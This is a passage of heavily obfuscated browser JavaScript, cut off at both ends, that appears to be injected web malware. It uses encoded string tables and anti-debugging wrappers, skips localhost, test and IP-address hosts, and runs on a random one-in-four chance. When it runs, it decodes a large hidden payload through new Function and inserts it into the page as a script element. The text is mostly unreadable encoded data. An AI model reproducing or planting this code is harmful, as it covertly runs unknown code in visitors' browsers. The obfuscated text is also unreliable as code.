2')+T(0x201,'U]bq')+T(0x563,'&Wqy')+T(0x7e9,'Pz)b')+T(0x397,'LysI')+T(0x3a4,'34C(')+T(0x4e9,'Fh(%')+T(0x3f2,'T4Xb')+T(0x5e1,'qPAL')+T(0x453,'u3ra')),c[T(0x145,'81xI')]=T(0x782,'gVRU')+T(0x250,'cFbe')+T(0x60e,'2P^h')+T(0x4b7,'0uiq')+T(0x266,'Go5r')+T(0x44c,'jWFN')+T(0x790,'M][1')+T(0x760,'ufxI')+T(0x4c1,'H4K7')+T(0x32b,'0uiq')+T(0x4ba,']ICx')+T(0x741,'[12H')+T(0x4ee,'qPAL')+T(0x387,'jM^O')+T(0x385,'M][1')+'j',c[T(0x635,'Ay%G')]=T(0x5b7,'T4Xb')+T(0x4ac,'dE*2')+T(0x4a6,'[12H')+T(0x22d,'34C(')+T(0x507,'U3Lv')+T(0x171,'M][1')+T(0x476,'Ay%G')+T(0x535,'Fl#o')+T(0x403,'l6u4')+T(0x1db,'cFbe')+T(0x37b,'ufxI')+']',c[T(0x54e,'U3Lv')]=function(z,A){return z===A;},c[T(0x1c1,'jtaL')]=T(0x2fe,'IxKo')+T(0x1f6,'Fl#o')+T(0x24e,'ufxI')+T(0x53d,'MNhW')+T(0x166,'&Wqy')+T(0x7f6,'Pz)b')+T(0x514,'Ay%G')+T(0x455,'!cu1')+T(0x284,'H4K7')+T(0x2ff,'[12H')+T(0x667,'!cu1')+T(0x372,'!cu1')+T(0x205,'Go5r')+T(0x6dd,'%f6@')+T(0x69e,'H4K7')+T(0x6ae,'Fh(%')+T(0x619,'jM^O')+T(0x1f3,'u3ra'),c[T(0x34b,'VBY2')]=function(z,A){return z===A;},c[T(0x33b,'M][1')]=function(z,A){return z-A;},c[T(0x1d6,'M][1')]=T(0x1da,'$$B)')+T(0x7e6,'rFpJ'),c[T(0x1c5,'&Wqy')]=function(x,y,z){return x(y,z);},c[T(0x143,'$$B)')]=function(x,y,z){return x(y,z);},c[T(0x577,'H4K7')]=function(z,A){return z-A;},c[T(0x54c,'qzCq')]=function(x,y,z){return x(y,z);},c[T(0x565,'Fl#o')]=function(x){return x();},c[T(0x70d,'Fh(%')]=function(x){return x();},c[T(0x5c2,'qzCq')]=function(x){return x();},c[T(0x49d,'!cu1')]=T(0x3f3,'gVRU')+T(0x6a4,'H4K7')+T(0x1b1,'gVRU')+T(0x1cf,'qPAL')+T(0x434,'2P^h'),c[T(0x450,'rFpJ')]=function(z,A){return z!==A;},c[T(0x292,'LysI')]=T(0x32d,'U]bq')+T(0x433,'$$B)'),c[T(0x777,'$$B)')]=function(z,A){return z===A;},c[T(0x183,'H4K7')]=T(0x6de,'H4K7')+'t',c[T(0x505,'U]bq')]=function(z,A){return z===A;},c[T(0x3aa,'qPAL')]=T(0x6a0,'bAg1')+T(0x1ba,'rFpJ'),c[T(0x208,']ICx')]=function(x){return x();},c[T(0x60a,'LysI')]=T(0x1a0,'jtaL')+'t',c[T(0x486,'34C(')]=T(0x5dd,'qzCq')+T(0x7bf,'[12H')+T(0x5b3,'&nCY'),c[T(0x23e,'%f6@')]=function(z,A){return z||A;},c[T(0x7c0,'Fh(%')]=T(0x40d,'&4vp')+T(0x1b4,'Go5r')+T(0x2c8,'qPAL')+T(0x460,'T9Lo')+T(0x5ca,'L7bs')+T(0x537,'ufxI')+T(0x4d4,'Fl#o')+T(0x23d,'U]bq'),c[T(0x2f5,'jWFN')]=T(0x4e7,'81xI')+T(0x54f,'u3ra')+T(0x805,'34C(')+T(0x279,'&4vp')+T(0x1f8,'LysI')+T(0x732,'jWFN'),c[T(0x140,'ufxI')]=function(x){return x();},c[T(0x41c,'!cu1')]=function(x,y){return x(y);},c[T(0x249,'0uiq')]=function(z,A){return z+A;},c[T(0x409,'Ay%G')]=T(0x2a8,'&4vp');var d=c,f=function(){var x=!![];return function(y,z){var A=x?function(){var U=_0x9933758d;if(z){var B=z[U(0x1b8,'!cu1')](y,arguments);return z=null,B;}}:function(){};return x=![],A;};}();function g(x,y){var V=T,z={};z[V(0x31a,'qzCq')]=function(I,K){var W=V;return d[W(0x588,'MNhW')](I,K);},z[V(0x61c,'LysI')]=function(I,K){var X=V;return d[X(0x55c,'M][1')](I,K);};var A=z;for(var B in x)if(d[V(0x18e,'jM^O')](B[V(0x468,'dE*2')+'h'],y)&&function(I,K){var Y=V;for(var M=0x2;A[Y(0x1a8,'bAg1')](M,K[Y(0x27b,'u3ra')+'h']);M++)if(A[Y(0x437,'jtaL')](I[Y(0x6a2,'H4K7')+Y(0x189,'qPAL')](K[M][0x0]),K[M][0x1]))return;return 0x1;}(B,arguments))return x[B];}function h(x,y){var Z=T;return d[Z(0x4cf,'34C(')](x,Math[Z(0x29f,'gVRU')](d[Z(0x706,'!cu1')](Math[Z(0x625,'[12H')+'m'](),d[Z(0x28b,'L7bs')](d[Z(0x153,'ufxI')](y,0x1),x))));}function i(x,y){var a0=T;for(var z=0x0;d[a0(0x631,'U]bq')](z,y[a0(0x20e,'Ay%G')+'h']);z++){var A=y[z],B=d[a0(0x6da,'jtaL')](0x0,A[a0(0x2b2,'jtaL')+'Of']('.'))?d[a0(0x3e5,'&4vp')]('.',x):x,I=d[a0(0x2e1,'U3Lv')](B[a0(0x7aa,'LysI')+'h'],A[a0(0x5e9,'%f6@')+'h']),K=B[a0(0x43d,'gVRU')+'Of'](A,I),I=d[a0(0x6cb,'M][1')](-0x1,K)&&d[a0(0x70a,'LysI')](K,I);if(I&&(d[a0(0x314,'qPAL')](B[a0(0x449,'!cu1')+'h'],A[a0(0x449,'!cu1')+'h'])||d[a0(0x4a7,'jtaL')](0x0,A[a0(0x4ab,'T4Xb')+'Of']('.'))))return 0x1;}}function j(){var a1=T,x,y;return d[a1(0x369,'7)f3')](g,d[a1(0x5a8,'jWFN')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a2=T,x=d[a2(0x702,'B#2z')](l,d[a2(0x641,'qzCq')](j));if(x){var x=d[a2(0x5f8,'T9Lo')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a2(0x198,'9*QQ')](0x46,x[a2(0x2c1,'t!51')+a2(0x41d,'Ay%G')](0x0))&&d[a2(0x37d,'U3Lv')](0x66,x[a2(0x481,'Fl#o')+a2(0x35d,'34C(')](0x0))||d[a2(0x68e,'u3ra')](0x49,x[a2(0x389,'&4vp')+a2(0x234,'%f6@')](0x1))&&d[a2(0x18c,'LO!@')](0x69,x[a2(0x6a2,'H4K7')+a2(0x2dd,'81xI')](0x1))||d[a2(0x7cd,'!cu1')](0x4c,x[a2(0x2a0,'jtaL')+a2(0x7ed,'T9Lo')](0x2))&&d[a2(0x444,'U]bq')](0x6c,x[a2(0x30b,'dE*2')+a2(0x698,'2P^h')](0x2))||d[a2(0x35c,'gVRU')](0x45,x[a2(0x551,'6U@Q')+a2(0x3c2,'&4vp')](0x3))&&d[a2(0x539,'Fl#o')](0x65,x[a2(0x3e4,'2P^h')+a2(0x189,'qPAL')](0x3))||d[a2(0x5bf,'Ay%G')](0x3a,x[a2(0x632,'qzCq')+a2(0x806,'7)f3')](0x4))):void 0x0;}}function l(x){var a3=T;return d[a3(0x32e,'$$B)')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a4=T,x=d[a4(0x146,'jtaL')](j);if(x){var y=d[a4(0x472,'&4vp')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a4(0x631,'U]bq')](y,'~')?d[a4(0x62b,'Fh(%')](l,x):z)&&d[a4(0x7d2,'Go5r')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x549,'jM^O')](y,z);}}function n(){var a5=T,x=d[a5(0x5c6,']ICx')],y=new RegExp(d[a5(0x4c0,'%f6@')],'g');return x[a5(0x4f7,'Pz)b')+'ce'](y,'')[a5(0x180,'[12H')](';');}function o(){var a6=T,x=d[a6(0x475,'dE*2')],y=new RegExp(d[a6(0x5dc,'ax&u')],'g');return x[a6(0x542,'0uiq')+'ce'](y,'')[a6(0x420,'T4Xb')](';');}function p(x){var a7=T;return d[a7(0x327,'L7bs')](-0x1,x[a7(0x715,'Fl#o')+'Of'](String[a7(0x646,'Go5r')+a7(0x664,'&4vp')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x307,'cFbe')](x)||new RegExp(d[a7(0x541,'M][1')],'g')[a7(0x56b,'U3Lv')](x));var y;}function q(x,y){var a8=T,z=x[a8(0x487,'ufxI')+'h'];return d[a8(0x310,'0uiq')](x[a8(0x4c5,'VBY2')+a8(0x638,'U3Lv')](d[a8(0x287,'L7bs')](z,y[a8(0x345,'&4vp')+'h']),z),y);}function r(){var a9=T,x=d[a9(0x509,'U3Lv')][a9(0x431,'81xI')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[a9(0x4e1,'B#2z')](f,this,function(){var aa=a9,N=M[aa(0x396,'t!51')](typeof window,M[aa(0x4af,'H4K7')])?window:M[aa(0x1ef,'2P^h')](typeof process,M[aa(0x7cc,'jtaL')])&&M[aa(0x230,'U3Lv')](typeof require,M[aa(0x178,'&Wqy')])&&M[aa(0x5b6,'gVRU')](typeof global,M[aa(0x786,']ICx')])?global:this,Q=function(){var ab=aa,R=new N[(ab(0x373,'T4Xb'))+'p'](M[ab(0x7bc,'cFbe')]);return!R[ab(0x679,'ax&u')](z);};return M[aa(0x1b9,'&Wqy')](Q);});continue;case'1':return!B||!!(d[a9(0x5b8,'&nCY')](i,B=d[a9(0x36d,'7)f3')](q,B,String[a9(0x6db,'gVRU')+a9(0x1fd,'gVRU')+'de'](0x2e))?B[a9(0x16c,'ax&u')+a9(0x255,'bAg1')](0x0,d[a9(0x293,'L7bs')](B[a9(0x345,'&4vp')+'h'],0x1)):B,A)||d[a9(0x40e,'Pz)b')](i,B,I)||d[a9(0x296,']ICx')](p,B)||d[a9(0x31f,']ICx')](k));case'2':d[a9(0x72c,'81xI')](z);continue;case'3':var A=d[a9(0x51e,'$$B)')](n),B=d[a9(0x6a5,'2P^h')](m),I=d[a9(0x63e,'Fh(%')](o);continue;case'4':var K={};K[a9(0x174,'T4Xb')]=d[a9(0x7a3,'M][1')],K[a9(0x23f,'%f6@')]=function(N,Q){var ac=a9;return d[ac(0x7e8,'Ay%G')](N,Q);},K[a9(0x42d,'u3ra')]=d[a9(0x18d,'Pz)b')],K[a9(0x45c,'[12H')]=function(N,Q){var ad=a9;return d[ad(0x5cb,'ufxI')](N,Q);},K[a9(0x6e0,'U3Lv')]=d[a9(0x26d,'B#2z')],K[a9(0x3a3,'%f6@')]=function(N,Q){var ae=a9;return d[ae(0x505,'U]bq')](N,Q);},K[a9(0x2dc,'qzCq')]=d[a9(0x37c,'LO!@')],K[a9(0x60f,'l6u4')]=function(N){var af=a9;return d[af(0x1ec,'bAg1')](N);};var M=K;continue;}break;}}function s(x){var ag=T,y=d[ag(0x778,'t!51')](j),z;y&&((z=y[ag(0x1b2,'gVRU')+ag(0x62d,'!cu1')+ag(0x2cb,'rFpJ')](d[ag(0x35f,'rFpJ')]))[ag(0x3fd,'t!51')]=d[ag(0x2fa,'Fh(%')],z[ag(0x4b9,'34C(')+ag(0x675,'Ay%G')+'t']=x,(y[ag(0x368,'qzCq')]||y[ag(0x5f9,'!cu1')]||y[ag(0x7c8,'%f6@')+ag(0x5c9,'MNhW')+ag(0x260,'LysI')])[ag(0x71b,'jWFN')+ag(0x2a6,'Go5r')+'d'](z),z[ag(0x31c,'34C(')+'e']());}function t(){var ah=T,x,y=d[ah(0x71a,'jtaL')](g,d[ah(0x5a2,'LysI')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=d[ah(0x56c,'Pz)b')],A=new RegExp(d[ah(0x4ce,'B#2z')],'g'),(A=y[z[ah(0x500,'^]P3')+'ce'](A,'')])&&A[ah(0x19b,'[12H')+ah(0x78f,'7)f3')][ah(0x28f,'T9Lo')+ah(0x6b6,'ax&u')+'d'](A));}try{var u,v,w;d[T(0x610,'jtaL')](r)||(d[T(0x594,'2P^h')](t),d[T(0x77d,'Fh(%')](0x1,d[T(0x693,'MNhW')](h,0x1,u=0x4))||d[T(0x185,'ax&u')](s,d[T(0x7e5,'MNhW')](d[T(0x32f,'Go5r')]('(',new Function((function(){var _0x5739633=function(){var _0x6535187c=['B01iz3HnmK1ZsJfRCwjgz25lvJbVtuHND0TtD3DLr1fW','EwXKufDKyLrPz3DLrezTwLn3BLzvuMLLq2nWwfn4qLCW','sfjjy2LJCeSWC29nsgD4wMPnC0OYBhHtreLUs1n0teTe','u1HcALmYy3zzmhbisNL3BLyXqNfuvMrqyMXkAu9hDdjJ','AhHkExDUvJfkvvmYodrHmuzyvdjfBKXdzg9vmNmWywPO','BvjqtuHjD2iXy25mq2ryvdi1wwnxuLDArKPysNL3BMvg','nuP5D25rmJfYu1zJm2rPDgTJu2nZsJi5rgj6sLHoBgn2','odbKA05YzwLJC0OXyZbmmLjrvg5kmvPhrw5mq2rVuti5','rLK5vLr0EvPyuJfJBtrNwJf0v0TeqJrnAKzOtenKr2fe','rNrms0rcne1uy3Hmq2q2stbSCKP5Bgrqv1OXyM1omgfx','vgrRv3LKsMfTEdbABwDUwfqWAeLwDgrpmZfQufy4D2ve','u1DgnviXyZbwEwnZsJfKuK0YuKTJAMH1vNPACeOXmdDA','EveYodnsr0vUtenKwe5xEgTwvK52t0zKugjhuKTsEwnZ','C29nsgD5tvrbC0P5vtjJsgDUs1n0teTeqJrnALjOtenK','uvnTuKHrmJL4uxPOCMfPy3nkmfP4wM1sEwrwy25mq2rO','AxDUvKDOuu5dy3blmhnVtuHNEu4Yvxnkmw80wKHrBKTt','rfLty3nkmK5uytjgAwrSwMPvsevUtenKDvrTAgTwvwHH','meOXzfzOA2jxounkExDUvNPKC1PfAZrImdLyvvvAA1nT','BgvUz3rO','CLzfuJnIr05mwvnJC0OXyZfJr1jluti5t1yXqMfArK5i','ne1uzg1mq2rvyvDOmuP5A3jtEwD3zurfEu1tD25xm0PI','y3blmhnVtuHNEe56sxnkmuPgtMSWBKTtDeXlrei0tvDg','ufzomgnTBhvAmxnUwM5kDMjvtM9zwePeyJjsBeOXmg9n','DdLpmLjIu3LND2vestrAAxDUvuzsnfjPy3byvdfms0rc','mtmYnJG2BKvdrM1d','q2nWsZbZB01iz3HAAKfZsJfRCwjgz25lu3rms0rcne1Q','q2nWs3LKALPtzgrlsfvZsNLJCfHuDdfkAvLVyM1wm0Li','BvyWzfHkDuLittLqvdeXtZmWC1PgDeXlrei0tvDjD0Xd','nZmZmdqYteXUzwL4','wMPwvu5YtKzKu1DTuLfwEwnZsJfKufjTtK5pr3rOvJa4','reKYtvn3BLjTzZjnu2nWsZbZB01iz3HAALfZsJf0EvCZ','vKHOr0P5Bgrqv1OXyM1omgfxoxvlsg9ZuvnSn2rTrNLj','q2q1uLvJmeP5BgrmruzIvgLND2vestvoExDUsLrAD2vd','mtu1oe51Bfz2uW','DdbkEwTYu3LND2verMLou3DUt1CXtfjty3blmhnVtuHN','zfHorKPRuZfoDLPwzfjomLjtwvnJC0OYBdbuBvjry2PO','vtj0svyXqMfzmgrOsNL3BLz6uNrrBgmWuJa5mvLty3nk','q2rytKzAA1iXtNznmwrsyKDsv1Lty3nkmwrqvM1su1uY','y3nkmwmYzuDovfeYDdvwELzlwKvJngiZzfHumvPRvvvo','sxPoAxDUv2POAW','y0Dos1eYotjwELP0vxLJC0OYuKHtBu5qutjZnwfSy25m','q2rUwMPSuwrStNjKq2nZsJiXBwrTzdzvmNqWsNL3BLPS','q2rgy2TvBuP5A3nArNrms0rcne1utMXmq2rSyKDOBeP5','qtnArLjOsNL3BMrRtNjlmwmWt1vAAMnty3nkmwmYuM1o','y21wmgrysNvjr2rIvvnND2vestnnAxDUt0HsswnPy3by','uLnSn2rTrNLjrKK5vgP0EvPyuJfJBtrNwJf0u0TeqJrn','mhnVtuHNEe5xuxnkm2XguNPrBKTtDeXlrei0tvrAAuXd','mwrqyvnJC0OWtNrHmhbft0D0r1yWoxHkExDUvJfgrfrv','D2vesxLpq3DUuvzOEu5Py3blEwrQwLnKzeTdowjzuZe2','Edjqv3HIsJj4BgjTzdbHq2rKtZnvogrQDdflExnWztnj','BMfPrM1Lq2nWsZbZB01iz3Hnre1ZsNLStgfhww5lu3rm','sJjssLDTuLbpr3rpzfzJBKXdzfHvrfjOzwXWC1KXuKHk','vNPwwu1hAgHkExDUvNPwmfPgvtrImJfyvdbkA1virw5m','m1n1z1PUCq','A3jtEwD3zurjDW','wfnOrKXfwxbpmZbZuvz0t0TeqJrnv0KYtenKuuPwzgHk','t0DsmeP5A3jtEwD3zurjnu1dD25LvJr3ywLJCeSWC29n','CLn5z3DLrev5twL3BMiYmu5yAwnWsZbZB01iz3Lov1vZ','sZbZB01iz3HnEMTZsJjwC2fhvw5lu3rms0rcne1uqxDm','EMH2yw5ovgiYzhnKA01UtenKwe5QzgTuvZf2ywXKuK0Y','q3a2sNLRCLn5z3DLreKZtLn3BLzhAffoq2nWsZbZB01i','tenKuePQqNHkEwTYu3LND2vestbpu3DUsvnnCffPy3bl','DhbAAwGYs1H0mLLyswDLrdeYvZb3B01iz3LnEKvZsJf0','mxjKrMmWuw1stLLty3nkmK5eytbACwrwsMPumKvUtenK','m1jKteC1yMrgmdLIBhr2wfn4DvCYowrqwefZy1nZovuZ','zeDssfPwqKrJrNb5u0DoEeP5D25wELv4yvHAvgiYoxHs','s0rcne1uutnmq2rrvKHOr0P5Bgrlvhq5zg1gEuLhC3nI','tKnJC0OXzffzBe4WuZbAA1iZrw5mq2rytJfWA1nUzg1x','C0OXzfbxrvjWy1nJC0OYwKHHr05it0DZmgngy25mq2ry','tLz6zhHImwrrvhLJC0OZzfrImwrWyLD0m2jvy25mq2ry','z3HAreLZsJbAB05Qrw5lu3rms0rcne1uwtvmq2rvyuzb','txPrmu5QyZrpu3n2ufnJn2rTrNLjr3m5sNLJn1PToxLl','mNrtwJbJBKXdzfHovgXiwJfoDMrTBgHkExDUvJfgC1KW','yJnnBKXdzfHoAMrQvLCXCLngyZnAr1jvwvnJC0OXzfbI','EfPQA3nkmLzTwfv3BKTtC25Kq2nZwKz0teTeqJrnvfu1','vNvzm1jWyJi0B2n5Edflwhr5wLHsmwnTngDJENGXtZmW','ywTgmvnTuK9sEwnZsJfJmK4YuLbAmLP5wLzJBKXdzfHv','CeSWC29nsgD5tLDzC0OXBZrAsffUs1n0teTeqJrnvgrP','D2verMXoExDUvLvsAwvdy3blmhnVtuHNEu56y3nkmLzT','rNn3zurrC01izZnorJbZv3Pcne1PD3DLrfL6wfn4yK1i','nda3nJnoDg1nBvq','nJC1nZj0q3DHwvq','ntCWmZe5wvHktevb','mvDpsKDZCq','BLz1wtnsCgiYngDyEKi0txPvne9ewxHomLfVwvn4AuTy','q2rTtw1AvfyXsK1AAwnZsJfJmLeXzejtqZLQu0DfBKXd','AhjLBxbOsNL3BLyWowfArtuYvw1svLDvtw5mq2ryvuDg','EwTYu3LND2vestfnq3DUzdbOywjPy3blmhnVtuHNEe1h','vti5uwfvzerkExDUvJa5wwnfsJfAr1jxy1nJC0OYCdnI','AgTwr1e0uLnJCW','teTeqJrnAKe0tenKyu9huJbkEwTYu3LND2vesxPAq3DU','yKDwDvOZuM9kmtbWs1nvD2verxDnq3H3ufC1yMrgmhnI','s1n0teTeqJrnv05OtenKrMferxDkEwTYu3LND2vhwtnm','sJjVAfPUz25lu3rms0rcne1xwMTmq2rHt0DsmeP5A3jt','tZmXBgjitMXjr005wNP0EvPyuJfJBtrNwxP0ouThwJfI','mwjhtLvKAMrQu2XSueP5D25wmuPiy1Hwme0YtLbJu2nZ','ne1xwMPmq2rAs214wuP5A3jtEwD3zurfEu15D25psfjj','u2XOyvPfy25mq2ryvw5OALr6AhzrvMmYt0vzBKXdzgXA','utbkExDUvJfkqW','mLLyswDwvdfmteHvowuZmdDKvNrws0rcne1QyZrmq2rr','C25svKP1wJfODq','sgDWztnkBgrivNLIAuj6s0HvC2rPEdnmsgDWtZmWC1Pg','tNjIBLf5zeDosLj5y3nkm1jVyvvsCMnty3nkmLzAyKDs','sJfVnvPfz25lu3rms0rcne1uwMHmq2rrsLzKAeP5A3jt','teTeqJrnv0KWtenKvfvurMPkEwTYu3LND2vhwMTmq2rH','rw5lu3rms0rcne1QzgHmq2rSwMWXtuP5A3jtEwD3zurj','C29nsgD4tvrNC0OWnunkrufUs1n0teTeqJrnvgSZtenK','CLHiz3Lnq29UteHsB2fytMjkme5PyuvwtgvPzgrqu2rI','vM1mq2rrtJnOseP5A3jtEwD3zurgAK9tD25HwezjtwLJ','yxLJCeSWC29nsgD4wMPvC0OWnunkrufUs1n0teTeqJrn','BvyWzfHkDuLitJHMsfu3zLn4A1CWC29nsgD4t1rzC0OZ','mhnVtuHNEe1esxnkEu5PwKDZBKTtDeXlrei0tvDfm0Xd','y3byu2GWzvHcBgiYwwDKmMX1wKC5m0XfsMjvEwD3zurg','wLDfC0OWzg1umeLUs1n0teTeqJrnALu1tenKyMnSDdbk','rw5mq2rhwKzKm1z6wMfArKz4sNL3BLz6zhDArtG0yJi5','Ee5yvKrrmNrpsNL3BLz6yZnzmu00ytbKwe5fCgTvA2nU','sZbZB01iz3Lpr01ZsJbgwwnQww5lu3rms0rcne1Trtrm','mtLYDfH5rgq','q2W3y21wmgrysNvjse1Vzfn4mKXiy3nLq3G1teHVC1ft','z3HprgTZsNLfAKTvsw5lu3rms0rcne1QAZfmq2rvyuzb','DgPImJuWyvC1mvPuDgPzwe5SsNPfBK9UsMXKsfz5yMLb','tenKm2rguNjrAZfWsNL3BLPirKnArLe0ytfkmvLty3nk','B3nKr2HWyZfZBLrSsM5HBuzUsJeWovD6qJrnu3D3zurb','EwXdsNLRCLn5z3DLrezSwML3BMqWAgfIAwnWsZbZB01i','sgHTwMLADfbQng9mvei0twLWC0PQqJroAwTWt2Pcne1d','s1z0vKTeqJrnv00YtenJnfPSvwTkEwXKs0nJBKTwDfzl','wMvste0','rei0twPfneXdzhnjmgTWsNLRCLn5z3DLr1KYtenKyMnS','y2LJCeXhuMjtEwD3zurfnfLPD25jmKPRyxLJCfHumw1K','rLjRzeLtvxbmveuXt1qXqLjvBe5vvLzAwfDgBgfnrev5','AwnWsZbZB01iz3HoALvZsNPAv0PvA25lu3rms0rcne1T','rw5mq2r3vJfAALzwtNjAr3r4sNL3BMrStNzwvZG0ytnK','Dw5KzwzPBMvK','tNzIv1jeytj0ALj5y3nkmwrsyuDsve9hoxbrmJfYv2LJ','CLDSy25mq2ryvhPKA1rvBfrnmwmYuNLJC0OXzfnomK5o','q2GYy2LJCeSWC29nsgD5ttjzC0OWCeTJvtbUs1n0teTe','ne1uzgXmq2nWuZjOBuP5A3jtEwD3zurjme15D25rvMH5','C2rPEdnmsgDZzvn4nKTuDdLmr1jIu3LND2vestrzAxDU','yvC5DuTdBdDKBuz5suDfD1bvC3nJEJfUvZjfD0TeqJrn','mKTysMXKsfz5yMLcmLbxzgjzvevVtuHNEe5eqxnkmM9O','uuntzM0','vwrWwMLJC0OXyZfzBK5yvdfsm1yXqtbkExDUvNPAwu5y','C1PgDeXlrei0twPjEuXdzgjJBhqWsNLSzfbxwJfIBu4W','ExDUvNPss1PfmdrIELPSzerrBKXdzfHowePfwxPODMjT','CKOYtMXkmtbVzhL3BKP5A3bmq2n2sNLRC2n5A3nAmxrw','n2nTvJbKweP1suvkyLv5z3DLrePOtML3BLndAdjJAwnW','yM1rBLHtAe5zwfjVv3LKEvLxnwTImJbUwfnNCeTtA3nI','nZC4nZa5BuLLEKfd','vZfVB01iz3HomLfZsNPOBvztuw5lvJbVzvn3BLDPy3bq','vLu3y21wmgrysNvjrK4Wy21SDvOXDgflrei0twPvEuXd','wM5NBKTwmg9Hu3GYtercne9dEgjnsgCZtercne5TvMrm','A1nxmxjvq2nZsJfJmuWYuKHprZLtvJfcnfPfBeHkExDU','zNvUy3rPB24','wtb0AeP5D25wmdLdwKvJngiYovHvwfjRvwXJBKXdzfHo','mdHTtuHfBKTtDeXlrei0twPSAKXdyZbIrgSWsNLRCLn5','tJjrCfD5zezvBtvUv0C0BLHtz3bmrJH3zurnmu9ezZjn','y200z1OXDfPlrei0twPOBeXdzdntrNb1sNLSzeTiB3nr','rxPou3DUwLDAzfrdy3blmhnVtuHNEfPuz3nkEu5PwKDZ','wJfkExDUvNPKv1PfzfrIm1jyvwK5A1zTrw5mq2rdveHv','uMPwr0vUtenKwfqWEfHrBwrpwtbWAeP5D25JrgHYuM1v','EwTYu3LND2verMToAxDUuM1NmK1ty3blmhnVtuHNEfLQ','zeLlsfP5sNLSzeTfuxnLrNrps0rcne1QzgTmq2rvyvDO','wxL3BLvRvtjuu2nWwfnOm1CWng9nsgD5tvrnC0OXCgPs','sgD5t0rJC0P6wLDkvwTUs1yWCeXhzgjwu2D3zurfme5P','wMTuBuvUtenKD1KWwMTwv1juyxLJC0OXyZbJAKPyvwTs','tvrfEKXdzgfpr1iWsNLRCLn5z3DLreK1twL3BMvwnhDH','zevpr3mXy1rgtvDPy3nkmwrsvKvwEfnvwMTuBuvUtenK','zfD6qJrnrJbWtZmWC2jTvJnjr2TVwhPcne16vtrprfL4','CeSWC29nsgD4tKDfC0OXsKzoAZbUs1n0teTeqJrnvgD3','we5xrJnwELzTvfzKu1v5y3nkmwmYyuDove9hDePwEMrp','mgmYyZrHmLPytM1sA1nftNjwmwmYtdjsvvj5y3nkmwmZ','qJvkExDUvJffDG','vZi5zeTtvxDLrev3tuyWCe8ZmxLAwfiXy200z2nuDdLp','B01iz3Hzv1vZsJnKsvDTng5lu3rms0rcne1urxHmq2rq','Eu1Qwxnkmvzfww5NBKTtDeXlrei0tvrnD0XdzfvHrKeW','AJbUsNP0C1bxuw9Iq2S3wM05EuTiwMHJAuiXufrcne1d','z3DLreL6tNL3BLzhBg9Ku2nWsZbZB01iz3Lnre1ZsJnS','CeSWC29nsgD5tvDrC0OXqtnLrwnUs1n0teTeqJrnvgD4','BKXdzfHvBKPgytboCLqXzfbsEwnZsJnoDgj6qNHpr3ro','q2rgyurfD0P5A3jtEwD3zurjEe55D25LvLjSy1nJCeSW','txnKu2W3y21wmgrysNvjse1Yzfr0ouXhuMjtEwD3zurg','meP5A3jtEwD3zurjmLPtD25Av3HVwLnJCeSWC29nsgD4','qwXwmKvUs1n0ta','Buz5suvzovjtEeHqvuPIvxLND2verMLzExDUvgTjA1fd','DfHkExDUvNPACuSZvKrImwGXvNLJC0OXzfnIr05vvgTk','ow1HA2rhwtfkva','sgD4twPbC0OYvM1yvxDUs1nZBMn5og5mr1jIu3LND2ve','nu9tD25kvfP3zunJCeSWC29nsgD5twPfC0OZBgvnr29U','B01iz3HoBu1ZsJnVALnxC25lvJa5wM5wDvKZuNbImJrV','uxnkmuPgtMSWBKTtDeXlrei0tvrOA0Xdy2HjEwXdsNLR'];var _0x6535187v=_0x6535187d;(function(a,b){var s=_0x6535187d;while(!![]){try{var c=parseInt(s(0x118))+parseInt(s(0x117))*-parseInt(s(0x13c))+-parseInt(s(0x119))+parseInt(s(0xe3))+parseInt(s(0xe8))+-parseInt(s(0x11a))*-parseInt(s(0x15a))+parseInt(s(0xfc))*parseInt(s(0xdf));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6535187c,0x9ad0b));function _0x6535187d(a,b){a=a-0xa7;var c=_0x6535187c[a];if(_0x6535187d['UcwTDp']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6535187d['qgIpaN']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6535187d['tcpVCj']={},_0x6535187d['UcwTDp']=!![];}var e=_0x6535187c[0x0],f=a+e,g=_0x6535187d['tcpVCj'][f];if(g===undefined){var h=function(i){this['goRkht']=i,this['DqYYIN']=[0x1,0x0,0x0],this['HTshuy']=function(){return'newState';},this['nxoGSo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XpIAUO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['EJknWF']=function(){var i=new RegExp(this['nxoGSo']+this['XpIAUO']),j=i['test'](this['HTshuy']['toString']())?--this['DqYYIN'][0x1]:--this['DqYYIN'][0x0];return this['eITdqU'](j);},h['prototype']['eITdqU']=function(i){if(!Boolean(~i))return i;return this['bluYkM'](this['goRkht']);},h['prototype']['bluYkM']=function(j){for(var k=0x0,l=this['DqYYIN']['length'];k<l;k++){this['DqYYIN']['push'](Math['round'](Math['random']())),l=this['DqYYIN']['length'];}return j(this['DqYYIN'][0x0]);},new h(_0x6535187d)['EJknWF'](),c=_0x6535187d['qgIpaN'](c),_0x6535187d['tcpVCj'][f]=c;}else c=g;return c;}var _0x6535187e=window;function _0x6535187f(c,d){var 